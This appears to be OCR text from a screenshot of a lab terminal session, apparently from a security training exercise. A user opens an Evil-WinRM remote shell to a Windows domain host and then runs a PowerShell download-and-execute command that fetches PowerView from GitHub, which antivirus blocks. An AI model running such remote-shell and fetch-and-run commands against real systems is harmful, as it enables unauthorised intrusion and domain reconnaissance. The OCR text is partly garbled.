 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:09 1
khreesha@technawi: ~/Desktop/ASC_WS
khreesha@technawi: ~/Desktop/ASC_WS khreesha@technawi: ~/Desktop/ASC_WS/impacket/examples khreesha@technawi: ~/Desktop/ASC_WS
2000 history | grep evil
khreesha@technawi:~/Desktop/ASC_WS$ evil-winrm -i 10.0.2.15 -u adel.kristine@technawidc.local
Enter Password:
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
khreesha@technawi:~/Desktop/ASC_WS$
khreesha@technawi:~/Desktop/ASC_WS$ evil-winrm -i 10.0.2.15 -u adel.kristine@technawidc.local
Enter Password:
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adel.kristine\Documents> iex(new-object system.net.webclient).downloadstring("http n
t.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1")
At line:1 char:1
+ iex(new-object system.net.webclient).downloadstring("https://raw.gith ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\adel.kristine\Documents>
تكناوي
technawi.net
Right Ctrl